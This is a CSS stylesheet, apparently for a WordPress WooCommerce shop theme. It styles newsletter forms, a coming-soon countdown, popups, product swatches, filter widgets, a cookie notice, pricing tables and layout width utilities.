
  .signup-newsletter h3 {
    font-size: 35px;
  }
}

@media (min-width: 1200px) {
  .signup-newsletter h4 {
    font-size: 18px;
  }

  .signup-newsletter h3 {
    font-size: 50px;
  }
}

.signup-newsletter.newsv2 {
  min-height: 250px;
  margin-bottom: 15px;
}

.signup-newsletter .banner-content.newsv2 {
  padding-top: 0;
}

.signup-newsletter.newsv2 .desc {
  max-width: 600px;
  margin-bottom: 21px;
}

.signup-newsletter.newsv2 .banner-content h4+.desc {
  margin-bottom: 40px;
}

/*@media (min-width: 992px) {
  .signup-newsletter.newsv2 form {
    max-width: 620px;
  }
}*/
/*mailchime news latter*/
.signup-newsletter-form {
  border: 1px solid #878787;
  display: inline-block;
  margin-bottom: 15px;
}

.signup-newsletter .wpcf7-form-control-wrap,
.signup-newsletter-form input.input-text {
  border: none;
  width: calc(100% - 68px);
  float: left;
  padding: 0 10px;
  background: transparent;
  height: 40px;
  line-height: 36px;
}

.signup-newsletter .wpcf7-form-control-wrap {
  width: calc(100% - 150px);
  padding: 0;
}

.signup-newsletter .wpcf7-submit {
  margin-left: -9px;
  z-index: 9;
  position: relative;
  background-color: transparent;
}

.signup-newsletter-form .submit-btn {
  border: none;
  font-size: 19px;
  padding: 0 24px;
  color: #fff;
  background-color: #222;
  position: relative;
  right: -1.5px;
}

/*contact form &*/
.signup-newsletter-form .wpcf7-not-valid-tip {
  display: none !important;
}

.signup-newsletter-form span.ajax-loader {
  position: absolute;
  margin-left: -40px;
  margin-top: 12px;
}

.signup-newsletter-form+div.wpcf7-response-output {
  padding: 0;
  margin: 0;
  border: inherit !important;
}

/*@media (min-width: 992px) {
  .signup-newsletter .signup-newsletter-form {
    width: 460px;
  }
}*/
.newsv3 .banner-content {
  text-align: center;
}

.newsv3 .banner-content .news-wrap {
  padding-right: 30px;
}

.newsv3 .banner-content .newsfrom {
  margin-top: 35px;
}

.newsv3 .banner-content h3 {
  font-size: 24px;
}

.newsv3 .banner-content p {
  font-size: 16px;
}

@media (min-width: 992px) {
  .newsv3 .banner-content .news-wrap {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }

  .newsv3 .banner-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center !important;
    align-items: center !important;
  }

  .newsv3 .banner-content p {
    margin-bottom: 0;
  }
}

/*---------------------------------------------
        coming soon page
-----------------------------------------------*/
.coming-soon {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  min-height: 100vh;
}

@media (min-width: 1200px) {
  .coming-soon {
    font-size: 17px;
  }
}

@media (min-width: 1600px) {
  .coming-soon {
    font-size: 19px;
  }
}

.coming-soon h1 {
  font-size: 42px;
  text-shadow: 0 4px 1px rgba(0, 0, 0, 0.05);
  text-transform: uppercase;
  letter-spacing: 0.01em;
  margin-bottom: 20px;
  line-height: 45px;
}

@media (min-width: 1200px) {
  .coming-soon h1 {
    font-size: 72px;
    margin-bottom: 18px;
    line-height: 72px;
  }
}

.coming-soon .coming-countdown {
  max-width: 420px;
}

@media (min-width: 1200px) {
  .coming-soon .coming-countdown {
    max-width: 480px;
  }
}

@media (min-width: 1600px) {
  .coming-soon .coming-countdown {
    max-width: 580px;
  }
}

.coming-soon .countdown-rtl {
  direction: rtl;
}

.coming-soon .countdown-row {
  clear: both;
  width: 100%;
  padding: 0px;
}

.coming-soon .countdown-show1 .countdown-section {
  width: 98%;
}

.coming-soon .countdown-show2 .countdown-section {
  width: 48%;
}

.coming-soon .countdown-show3 .countdown-section {
  width: 32.5%;
}

.coming-soon .countdown-show4 .countdown-section {
  width: 24.5%;
}

.coming-soon .countdown-show5 .countdown-section {
  width: 19.5%;
}

.coming-soon .countdown-show6 .countdown-section {
  width: 16.25%;
}

.coming-soon .countdown-show7 .countdown-section {
  width: 14%;
}

.coming-soon .countdown-section {
  display: block;
  float: left;
  color: #222;
}

.coming-soon .countdown-amount {
  font-size: 36px;
  line-height: 1;
}

@media (min-width: 768px) {
  .coming-soon .countdown-amount {
    font-size: 48px;
  }
}

@media (min-width: 1200px) {
  .coming-soon .countdown-amount {
    font-size: 60px;
  }
}

@media (min-width: 1440px) {
  .coming-soon .countdown-amount {
    font-size: 72px;
  }
}

.coming-soon .countdown-period {
  display: block;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.1;
  margin-top: 6px;
}

@media (min-width: 992px) {
  .coming-soon .countdown-period {
    font-size: 15px;
  }
}

@media (min-width: 1200px) {
  .coming-soon .countdown-period {
    padding-left: 4px;
  }
}

@media (min-width: 1440px) {
  .coming-soon .countdown-period {
    font-size: 16px;
    margin-top: 10px;
  }
}

@media (min-width: 1600px) {
  .coming-soon .countdown-period {
    font-size: 17px;
    padding-left: 12px;
  }
}

.coming-soon .countdown-descr {
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  .coming-soon .soon-content {
    display: table;
    top: 50%;
    z-index: 10;
    max-width: 650px;
  }

  .coming-soon .soon-content form {
    max-width: 500px;
  }

  .coming-soon .center {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
  }

  .coming-soon .center .coming-countdown,
  .coming-soon .center form {
    margin: 0 auto;
  }

  .coming-soon .left {
    left: 100px;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }

  .coming-soon .right {
    right: -50px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .logo-mt {
    margin-top: -100px;
    position: absolute;
  }

  .logo-mt.center {
    position: relative;
  }
}

@media (max-width: 767px) {
  .coming-soon .pa {
    position: relative;
  }
}

@media (min-width: 1440px) {
  .coming-soon .logo-mt {
    margin-top: -150px;
  }
}

/*------------------------------------
        popup
--------------------------------------*/
.open-popup .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  text-align: center;
  padding: 0 !important;
  z-index: 77777;
}

/* modal size */
.news-popup .modal-content {
  border-radius: 0;
  -webkit-box-shadow: 0 1px 3px transparent, 0 1px 2px transparent;
  box-shadow: 0 1px 3px transparent, 0 1px 2px transparent;
  border-color: transparent;
}

.news-popup .pop-close {
  position: absolute;
  right: 0;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  border: none;
  padding: 0 13px;
  font-size: 17px;
  background-color: transparent;
}

.news-popup .pop-close:hover {
  text-shadow: none;
}

/* modal center center */
@media (min-width: 450px) {
  .modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -4px;
  }
}

@media (min-width: 450px) and (max-width: 779px) {
  .modal-dialog {
    width: 440px;
    margin: 5px auto;
  }
}

.modal .modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
  overflow: hidden;
}

.modal-bottom-image {
  width: 70%;
  position: absolute;
  z-index: 0;
}

.modal-bottom-image.right {
  right: 0;
  bottom: 0;
}

.modal-bottom-image.left {
  left: 0;
  bottom: 0;
}

/* modal-newsletter  */
.modal-newsletter {
  padding: 20px 30px 30px;
  position: relative;
  z-index: 2;
}

.pop-header {
  display: table;
  width: 100%;
  overflow: hidden;
  background-repeat: no-repeat;
}

.pop-title {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 40px;
  line-height: 1.3;
}

.modal-newsletter .checkbox-group {
  display: inline-block;
}

.modal-newsletter p {
  padding-bottom: 7px;
}

@media (min-width: 992px) {
  #newsletterModal .modal-newsletter form {
    width: 90%;
    margin: 0 auto;
  }
}

@media (min-width: 992px) {
  #newsletterModal .modal-newsletter form {
    width: 80%;
  }
}

/*------------------------------------
        style checkbox
--------------------------------------*/
.fix-checkbox {
  position: relative;
  display: inline-block;
}

.fix-checkbox input {
  float: left;
  margin: 0 10px 0 0;
  visibility: hidden;
}

.fix-checkbox label {
  position: absolute;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e3e3e3;
  cursor: pointer;
  height: 16px;
  width: 16px;
  top: 5px;
  left: 0;
}

.fix-checkbox label+span {
  font-size: 13px;
}

.fix-checkbox label:after {
  content: "";
  position: absolute;
  border: 2px solid #b3b3b3;
  border-right: 0;
  border-top: 0;
  height: 6px;
  width: 10px;
  left: 2px;
  opacity: 0;
  top: 3px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.fix-checkbox input[type="checkbox"]:checked+label:after {
  opacity: 1;
}

.fix-checkbox .checkbox {
  display: inline-block;
}

/*------------------------------------
        proggress bar
--------------------------------------*/
.progress-container {
  position: relative;
  margin-bottom: 32px;
}

@media (min-width: 992px) {
  .progress-container {
    margin-bottom: 38px;
  }
}

.progress-container .progress-title {
  font-size: 13px;
  margin-top: 0;
  margin-bottom: 15px;
  font-weight: 500;
}

.progress {
  height: 3px;
  margin-bottom: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  overflow: visible;
}

.sc-pl-2 .progress {
  height: 8px;
}

.progress .progress-bar {
  background-color: #222;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.sc-pl-2 .progress .progress-bar {
  background-color: #56cfe1;
}

.progress .progress-bar .progress-val {
  display: inline-block;
  color: #222;
  position: absolute;
  right: -8px;
  bottom: 100%;
  z-index: 99;
  margin-bottom: 12px;
  font-size: 13px;
}

/*------------------------------------
        plugin: open swtch
--------------------------------------*/
ul.swatch {
  padding: 0;
  margin: 2px 0;
}

.swatch li span {
  display: block;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

ul.swatch li.selected {
  cursor: auto;
  border-color: #222;
  color: #222;
}

.swatch li {
  border: 1px solid #e2e2e2;
  padding: 1px;
  margin-right: 5px;
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  background: #fff;
  overflow: hidden;
}

.variations .product-attribute .label {
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: calc(100% + 1px);
  text-align: left;
  min-width: 100px;

}

.variations .atttribute-value {
  margin-left: 10px;
}

.item-colors {
  position: relative;
  z-index: 9;
}

.item-colors li.open:before,
.item-colors ul {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  padding: 0;
  margin: 0 auto;
}

.product-wrap.pl-2 .item-colors ul {
  top: -20px;
}

.item-colors li.open:before {
  content: "\e808";
  color: #f3f3f3;
  font-size: 8px;
  text-indent: inherit;
  font-family: fontpiko;
}

.item-colors li {
  position: relative;
  display: inline-block;
  margin: 0 2px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.item-colors li a {
  display: block;
  width: 26px;
  height: 26px;
  -webkit-box-shadow: inset 0 0 0 2px #fbfaf4;
  box-shadow: inset 0 0 0 2px #fbfaf4;
  border-radius: 50%;
  text-indent: -999em;
}

span.swatch-item {
  float: left;
  min-width: 28px;
  height: auto;
  text-align: center;
  background-size: contain;
}

span.swatch-item img {
  min-width: 20px;
}

li.chosen img {
  border: 1px dotted #ff0000;
}

.openswatch_widget_layered_nav ul li {
  min-height: 28px;
}

.shear-brand .brand-img {
  width: 120px;
  height: auto;
}

/*------------------------------------
        plugin: variation swatches
--------------------------------------*/
ul.vs_warp {
  margin: 0;
}

ul.vs_warp li.selected {
  cursor: auto;
  border-color: #222;
  color: #222;
}

ul.vs_warp li.disable {
  opacity: 0.4;
}

.vs_warp li {
  border: 1px solid #e2e2e2;
  margin-right: 0.3125rem;
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  background-color: #fff;
  overflow: hidden;
  border-radius: 50%;
}

.vs_warp li span {
  font-size: 0.8125rem;
  display: block;
  width: 2.1875rem;
  height: 2.1875rem;
  line-height: 2.1875rem;
  border-radius: 2.1875rem;
  text-align: center;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  box-shadow: inset 0 0 0 2px #fbfaf4;
}

.variations_form .variations {
  margin-bottom: 0.625rem;
}

.variations .product-attribute {
  margin-bottom: 0.9375rem;
}

.variations .product-attribute .label {
  font-size: 0.9375rem;
  margin-top: 0;
  display: inline-block;
  min-width: 6.25rem;
  text-transform: capitalize;
  vertical-align: middle;
}

.variations .product-attribute .atttribute-value {
  display: inline-block;
  vertical-align: middle;
}

.vs_product_list {
  position: relative;
  top: -1.5625rem;
  transition: all .3s;
  z-index: 99;
}

.vs_product_list ul {
  min-width: 12.9375rem;
  text-align: center;
}

.vs_product_list li.open:before,
.vs_product_list ul {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  padding: 0;
  margin: 0 auto;
}

.vs_product_list li.open:before {
  content: "\e808";
  color: #f3f3f3;
  font-size: 0.5rem;
  text-indent: inherit;
  font-family: fontpiko;
}

.vs_product_list li {
  position: relative;
  display: inline-block;
  margin: 0 0.125rem;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.vs_product_list li a {
  display: block;
  width: 1.625rem;
  height: 1.625rem;
  border-radius: 50%;
  text-indent: -999em !important;
  border: 2px solid #fbfaf4;
}

/*brand single page*/
@media (min-width: 768px) {
  .shear-brand {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  div[class*="has-sidebar"] .shear-brand {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .shear-brand .brand-img {
    margin-left: 30px;
  }

  div[class*="has-sidebar"] .shear-brand .brand-img {
    margin-left: 0;
  }

  .shear-brand .brand-img {
    width: 80px;
    margin-top: -12px;
  }
}

/*brand single page widgets*/
.pb-widgets {
  padding: 7px 15px;
  border: 1px solid #e1e1e1;
}

.pb-widgets .brand-name {
  font-size: 18px;
  font-weight: 500;
  padding-bottom: 7px;
  border-bottom: 1px solid #e1e1e1;
}

.pb-widgets .brand-desc {
  font-size: 13px;
}

.pb-widgets .brand-prduct {
  padding-top: 7px;
  border-top: 1px solid #e1e1e1;
}

/*ajax filter load*/
.yith-wcan-loading {
  background: url('assets/images/loader.gif') center no-repeat;
  background-position-y: top;
  margin-top: 120px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce .widget_layered_nav ul.yith-wcan-label li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  padding: 5px 10px;
  min-width: 40px;
  text-align: center;
  background-color: #fff;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.yith-woo-ajax-reset-navigation .yith-wcan {
  margin-top: 20px;
  text-align: right;
}

.yith-wcan-reset-navigation.button {
  display: inline-block;
  line-height: 40px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
  height: 30px;
  width: 30px;
}

.widget_layered_nav ul.tags li,
.widget_layered_nav ul.categories li {
  display: inline-block;
  background-color: #fff;
  padding: 4px 20px;
  margin-right: 5px;
  display: inline-block;
  margin-bottom: 8px;
  border: 1px solid #d2d2d2;
}

.widget .yith-wcan-show-all-categories a,
.widget .yith-wcan-show-all-tags a {
  font-size: 12px;
}

.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active:before,
a.yith-wcan-onsale-button.active:before,
a.yith-wcan-instock-button.active:before,
a.yith-wcan-price-link.active:before {
  font-family: fontpiko;
  content: "\e813";
  font-size: 11px;
}

/*fix woocommerce default shortcode*/
.woocommerce.columns-2 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 50%;
}

.woocommerce.columns-3 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 33.33333333%;
}

.woocommerce.columns-4 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 25%;
}

.woocommerce.columns-5 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 20%;
}

.woocommerce.columns-6 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 16.66666667%;
}

/*fix currency switcher wmpl*/
.header-top .wcml-dropdown {
  width: auto;
}

.header-top .wcml-dropdown li {
  background-color: transparent;
  border: none;
}

.header-top .wcml-dropdown ul ul {
  background-color: #fff;
  border-top: none;
}

.header-top .wcml-dropdown .wcml-cs-submenu li {
  border: none;
}

.top-dropdowns .wcml-dropdown ul>li>ul>li>a {
  min-width: 210px;
  white-space: nowrap;
  padding-left: 15px;
  padding-right: 15px;
}

/*for shortcode widget overlay comment*/
.page:not(.single-product) .woocommerce-Reviews {
  display: none !important;
}

/*--------------------------------------------------------------
# cookie notice
--------------------------------------------------------------*/
#cookie-notice {
  position: fixed;
  top: auto;
  right: 1vw;
  bottom: 1vw;
  left: auto;
  padding: 1.5vw;
  z-index: 1000;
  min-width: 0.0625rem;
  max-width: 31.25rem;
  width: 28vw;
  height: auto;
  border-radius: 0.25rem;
  background-color: rgba(245, 245, 245, 0.97) !important;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.15);
}
#cookie-notice:not(.cookie-notice-visible),
#cookie-notice.cookie-notice-hidden {
  display: none;
}
#cookie-notice.cn-top {
  left: 1vw;
}

#cookie-notice #cn-notice-text {
  color: #999;
  font-size: 0.9375rem;
}

#cookie-notice .button,
#cookie-notice .button-bootstrap,
#cookie-notice .button.wp-default {
  display: block;
  margin-top: 1.25rem;
  text-align: center;
  text-transform: uppercase;
}

#cookie-notice .bootstrap:not(.cn-more-info) {
  background-color: #f8981d;
  border-color: #f8981d;
  color: #ffffff;
}

#cookie-notice .bootstrap.cn-more-info {
  color: #999;
  border-color: #e0e0e0;
}

#cookie-notice .bootstrap.cn-more-info:hover {
  color: #ffffff;
  border-color: #f8981d;
}

#cookie-notice .button:hover,
#cookie-notice .button-bootstrap:hover,
#cookie-notice .button.wp-default:hover {
  opacity: 0.8;
}

#cookie-notice h4 {
  margin-top: 0;
}

@media (max-width: 991px) {
  #cookie-notice #cn-notice-text {
    font-size: 0.8125rem;
  }

  #cookie-notice h4 {
    font-size: 0.9375rem;
  }
}

@media (max-width: 767px) {
  #cookie-notice {
    width: 100%;
  }
}

@media (max-width: 1024px) {
  .product-wrap.pl-1 .product-action .cart-btn-wrap a {
    font-size: 0;
    padding: 0 6px 0 13px;
  }
}

/*mobile 2 cloumn*/
@media (max-width: 767px) {

  .mobile [class*="max-col-"] .product-column,
  .mobile[class*="max-col-"] .product-column {
    width: 50% !important;
  }

  .mobile .product-wrap .product-action .cart-btn-wrap a {
    font-size: 0;
    padding: 0 13px;
  }

  .mobile .product-wrap .product-action .cart-btn-wrap a:before {
    padding-right: 0 !important;
  }

  .mobile.products-list .product-column {
    padding: 0 15px;
  }

  .mobile.products-list {
    margin-left: -15px;
    margin-right: -15px;
  }

  .mobile.products.products-list article:first-child {
    border-top: 0;
  }

  .mobile.products.products-list article {
    border-bottom: 0;
  }

}

@media (max-width: 576px) {
  .mobile .product-wrap .product-action .cart-btn-wrap a {
    line-height: 30px;
    height: 30px;
    padding: 0 6px;
    width: 30px;
  }

  .mobile .product-action .yith-wcwl-add-to-wishlist a,
  .mobile .product-action .compare,
  .product-action .yith-wcqv-button {
    line-height: 28px;
    width: 30px;
  }
}

/*Gutenberg*/
@media (min-width: 750px) {
  .alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
  }

  .wp-block-cover.aligncenter,
  .alignwide:not(.wp-block-media-text) {
    margin-left: calc(25% - 25vw);
    margin-right: calc(25% - 25vw);
    width: auto;
    max-width: 1000%;
  }

  [class*="has-sidebar"] .wp-block-cover,
  .single-product .wp-block-cover.aligncenter,
  .single-product .alignfull,
  .single-product .alignwide,
  .col-lg-6 .alignfull,
  .col-lg-6 .alignwide,
  [class*="has-sidebar"] .alignfull,
  [class*="has-sidebar"] .alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}

.wp-block-media-text+p {
  margin-top: 1.25rem;
}

.wp-block-cover {
  margin-bottom: 1.875rem;
}

.login-dropdown .dropdown-menu {
  display: none !important;
}

.login-dropdown.open .dropdown-menu,
.login-dropdown:hover .dropdown-menu {
  display: block !important;
}

/*portfolio category*/
.post-type-archive-portfolio #blog-item-container,
.tax-portfolio-category #blog-item-container {
  height: auto !important;
  margin-left: -15px;
  margin-right: -15px;
}

.post-type-archive-portfolio #blog-item-container .entry-meta-container,
.tax-portfolio-category #blog-item-container .entry-meta-container {
  display: none;
}

.post-type-archive-portfolio #blog-item-container .entry-title,
.tax-portfolio-category #blog-item-container .entry-title {
  font-size: 16px;
  margin-top: 20px;
}

.post-type-archive-portfolio #blog-item-container .portfolio,
.tax-portfolio-category #blog-item-container .portfolio {
  float: left;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 32px;
}

@media(min-width: 768px) {

  .post-type-archive-portfolio #blog-item-container .portfolio,
  .tax-portfolio-category #blog-item-container .portfolio {
    width: 50%;
  }
}

@media(min-width: 992px) {

  .post-type-archive-portfolio #blog-item-container .portfolio,
  .tax-portfolio-category #blog-item-container .portfolio {
    width: 25%;
  }

  .post-type-archive-portfolio #blog-item-container .portfolio:nth-child(4n+1),
  .tax-portfolio-category #blog-item-container .portfolio:nth-child(4n+1) {
    clear: both;
  }
}

.tag-edge-case h2,
.tag-edge-case h3 {
  overflow: hidden;
  text-overflow: ellipsis;
}

/* -------------------------------
   @since 2.0
---------------------------------*/
@media (min-width:1200px) {
  .col-lg-20 {
    width: 20%;
  }
}

/*portfolio shortcode slide css*/
.portfolio-slide .portfolio-item .portfolio-title {
  position: absolute;
  bottom: -50px;
  background-color: #fff;
  height: auto !important;
  padding: 30px 50px;
  margin: 0;
  width: 85%;
  -webkit-transition: all .5s;
  transition: all .5s;
  visibility: hidden;
  opacity: 0;
  white-space: nowrap
}

@media (min-width:992px) {
  .portfolio-slide .portfolio-item .portfolio-title {
    font-size: 30px !important;
  }

  .portfolio-slide .pt-content:hover .portfolio-title {
    bottom: 0;
    visibility: visible;
    opacity: 1;
  }

  .portfolio-slide .pt-overlay .overlay::before {
    background-color: #000;
  }

  .portfolio-slide .portfolio-item.pt-overlay:hover .overlay::before {
    opacity: 0.3;
  }

  .portfolio-slide .portfolio-title em {
    display: block;
    font-size: 14px;
    font-style: normal;
  }
}


/*pricing table css*/
.pricing-box {
  position: relative;
  overflow: hidden;
  background-color: #f8fbff;
  padding: 50px;
  margin-bottom: 30px;
  text-align: center;
}

.pricing-box.color-2 {
  background-color: #fbf8ff;
}

.pricing-box.color-3 {
  background-color: #fff8f8;
}

.pricing-box h4 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 300;
  color: #121f38;
}

.pricing-box .price {
  border-bottom: 1px solid rgba(18, 31, 56, 0.1);
  margin-bottom: 35px;
}

.pricing-box .price h2 {
  font-size: 72px;
  font-weight: 400;
  color: #121f38;
  display: inline-block;
  font-family: playfair-Display;
}

.pricing-box .price span {
  font-size: 20px;
  font-weight: 300;
  text-transform: uppercase;
  color: #121f38;
}

.pricing-box ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.pricing-box ul li {
  display: block;
  color: #818491;
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 30px;
}

.pricing-box .button {
  border-color: #edccc4;
  font-weight: 400;
  background-color: transparent;
}

.pricing-box .pricing-ribbon {
  position: absolute;
  left: -35px;
  top: 12px;
  transform: rotate(-45deg);
  background-color: #121f38;
  padding: 5px 35px;
  color: #fff;
}

.pricing-box:hover .piko-btn-4 {
  background-color: #edccc4;
  color: #fff;
}

/* product layout 04 */
@media (min-width:1200px) {

  .product-wrap.pl-3.pl-4 .product-meta-container,
  .product-wrap.pl-3.pl-4 .product-meta {
    position: absolute;
    bottom: 47px;
    background-color: #fff;
    width: calc(100% - 20px);
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 1;
  }

  .product-wrap.pl-3.pl-4 .product-meta {
    padding-top: 8px;
  }

  .product-wrap.pl-3.pl-4 .product-meta-container {
    padding-top: 7px;
    bottom: 10px;
    min-height: 37px;
  }

  .product-wrap.pl-3.pl-4 .product-meta .title-wrap {
    margin-top: 0;
  }

  .product-wrap.pl-3.pl-4 .title-wrap .product-title {
    white-space: nowrap;
  }

  .product-wrap.pl-3.pl-4 .product-top .product-countdown {
    bottom: 102px;
  }
}

.product-wrap.pl-3.pl-4 .ratings-container,
.product-wrap.pl-3.pl-4 .product-brand {
  display: none;
}

/* product layout 05 */
.product-wrap.pl-2.pl-5 .product-meta .product-brand,
.product-wrap.pl-2.pl-5 .product-meta .ratings-container {
  display: none;
}

.pl-5 .product-action a {
  border: none;
  background-color: #fff;
}

.pl-5 .product-action a:before {
  color: #444;
}

.pl-5 .product-action a:hover {
  background-color: #56cfe1;
}

.pl-5 .product-action a:hover::before {
  color: #fff;
}

.product-wrap.pl-2.pl-5 .product-action {
  top: 60%;
  display: block;
  opacity: 0;
  visibility: hidden;
  transition: top .35s;
}

.product-wrap.pl-2.pl-5:hover .product-action {
  top: 50%;
  opacity: 1;
  visibility: visible;
}

.piko_accordion+.social-icon {
  margin-bottom: 35px;
}

/* ------------------
   wc tabs accordion
-------------------- */
.piko_accordion {
  list-style: none;
  padding: 0
}

.piko_accordion .panel_content {
  display: none;
}

.piko_accordion .panel.active+.panel_content {
  display: block;
}

.piko_accordion .panel {
  position: relative;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;

}

.piko_accordion .panel:after {
  content: '\f107';
  font-family: fontAwesome;
  padding-left: 55px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}

.piko_accordion .panel.active:after {
  content: '\f106';
}

.piko_accordion .panel_content p:first-child {
  margin-top: 7px;
}

/* product detals */
.product-details .piko_accordion {
  padding-left: 0 !important;
}

.product-details .piko_accordion .tab-reviews .col-md-6 {
  width: 100%;
}

.product-details .piko_accordion .tab-reviews h3 {
  font-size: 14px;
  font-weight: 400;
}

.product-details .piko_accordion .tab-reviews .avatar {
  max-width: 50px;
}

.product-details .product-comments-section .comments .media .media-body {
  padding-left: 25px;
}

.product-details .product-comments-section .comments .media .media-body .media-body-wrapper {
  padding: 15px 20px 15px;
}

.product-comments-section .comments .comment-date {
  font-size: 12px;
}

.product-details .product-comments-section .comments .comment {
  margin-bottom: 12px;
}

.product-details .comments .media .media-body .media-body-wrapper {
  background-color: transparent;
  border-color: #f5f5f5;
}

.product-details .comment-form-cookies-consent label {
  padding-left: 10px;
  display: inline;
  font-size: 14px;
  letter-spacing: 0;
  text-transform: inherit;
}

.product-details .comment-respond label {
  font-size: 14px;
  text-transform: initial;
}

.product-details .comments .media .media-body .media-body-wrapper::before {
  opacity: .6;
}

/* counter up */
.icon-layout-3 .counter-up {
  text-align: center;
  font-family: Playfair Display;
}

.icon-layout-3 .icon_count {
  font-size: 72px;
  font-weight: 400;
  line-height: initial;
}

.icon-layout-3 .block_desc {
  margin-top: 20px;
}

/* ---------------------------------------------
   1.5 Width
   ---------------------------------------------*/
.w100 {
  width: 100%;
}

@media(min-width:1300px) {
  .w1300 {
    max-width: rem-calc(1300px);
    margin-left: auto;
    margin-right: auto;
  }
}

@media(min-width:1400px) {
  .w1400 .vc_column-inner {
    max-width: rem-calc(1400px);
    margin-left: auto;
    margin-right: auto;
  }

  .w1400 .site-header .container,
  .w1400 .container-fluid,
  .w1400 .container {
    max-width: rem-calc(1400px);
  }

  .w1400 .site-header,
  .w1400 .site-footer {
    margin-left: auto;
    margin-right: auto;
  }
}

@media(min-width:1440px) {
  .w1520 .vc_column-inner {
    max-width: rem-calc(1520px);
    margin-left: auto;
    margin-right: auto;
  }

  .w1520 .site-header .container,
  .w1520 .container-fluid,
  .w1520 .container {
    max-width: rem-calc(1520px);
    padding-right: rem-calc(30px);
    padding-left: rem-calc(30px);
  }

  .w1520 .site-header,
  .w1520 .site-footer {
    margin-left: auto;
    margin-right: auto;
  }

  .w1550 .vc_column-inner {
    max-width: rem-calc(1550px);
    margin-left: auto;
    margin-right: auto;
  }
}

@media(min-width:1600px) {
  .w1600 .container-fluid {
    max-width: rem-calc(1600px);
  }

  .w1720 .site-header .container,
  .w1720 .container-fluid,
  .w1720 .container {
    max-width: rem-calc(1720px);
  }

  .w1720 .site-header,
  .w1720 .site-footer {
    margin-left: auto;
    margin-right: auto;
  }
}

/* newsletter */
.footer .widget_piko_newsletter h5 {
  margin: 0;
  line-height: 1.3;
}

.footer .widget_piko_newsletter .search-form {
  border: none;
  margin-top: 20px;
}

/* widget contact info */
.widget_piko_company_info .c_wrap>img {
  max-width: 150px;
}

.header-dropdown .widget_shopping_cart ul li img {
  position: absolute;
  left: 0;
  width: 90px;
}

/* guttenburg */
.wp-block-button:not(.alignleft):not(.alignright),
.aligncenter, .alignwide {
  margin-bottom: 1.875rem;
  margin-top: 1.875rem;
}

@media (min-width: 992px) {
  .aligncenter, .alignwide {
    margin-bottom: 3.125rem;
    margin-top: 3.125rem;
  }
}
.wp-block-button__link {
  padding: 0.75rem 2.1875rem;
}

